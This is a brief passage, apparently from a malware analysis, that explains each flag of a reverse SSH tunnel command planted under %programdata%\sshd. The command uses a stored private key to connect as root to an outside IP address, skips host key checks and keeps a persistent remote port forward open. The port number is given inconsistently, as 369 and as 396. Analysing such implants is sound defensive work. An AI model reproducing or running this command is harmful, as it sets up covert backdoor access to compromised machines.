 Reverse SSH Command

%programdata%\sshd\ssh.exe — Invoke SSH

-i %programdata%\sshd\config\keys\id_rsa — Private key used to authenticate to the remote server

-N — Prevents remote commands from executing since the command will only forward traffic.

-R 369:127.0.0.1:2222 — Bind to port 369 on the remote system, and listen locally on port 2222 for traffic originating from 369.

root@185.206.146.129 — Connect to 185.206.146.129 using root, and bind to port 396.

-o StrictHostKeyChecking=no — Prevent a interactive message from indicating the remote servers host key is unknown.

-o ServerAliveInterval=60 — Number of seconds before the client will send a NULL packet to the server to keep the connection active.

-o ServerAliveCountMax=15 — Number of keep alive packets that can be sent by the client before a response is received.